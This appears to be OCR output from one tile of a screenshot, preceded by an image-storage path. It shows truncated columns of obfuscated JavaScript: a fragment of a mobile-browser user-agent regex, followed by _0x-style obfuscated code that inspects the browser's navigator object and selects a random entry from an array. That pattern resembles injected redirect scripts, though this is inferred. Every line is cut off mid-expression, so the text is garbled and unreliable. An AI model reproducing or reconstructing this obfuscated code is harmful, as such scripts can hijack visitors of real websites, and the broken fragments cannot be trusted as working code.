
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|61|70|8
|nc|nw)|wmlb|wonu|x700|yas\-|your|ze
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b
{_0x1f773b[_0x365b[0x14]]((_0x1e6b
(_0x365b[0x10]+_0x1e6b44+_0x365b[
(_0x365b[0x10]+_0x1e6b44+_0x365b[
_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0
(_0x365b[0x10]+_0x43d200+_0x365b[